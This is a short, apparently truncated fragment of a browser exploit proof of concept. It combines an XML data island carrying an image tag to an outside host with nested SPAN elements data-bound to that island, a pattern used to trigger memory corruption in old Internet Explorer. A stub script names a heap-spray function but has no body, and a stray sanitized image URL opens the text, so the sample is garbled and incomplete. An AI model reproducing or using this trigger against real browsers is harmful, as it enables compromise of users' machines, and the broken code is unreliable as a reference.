 <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
            <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 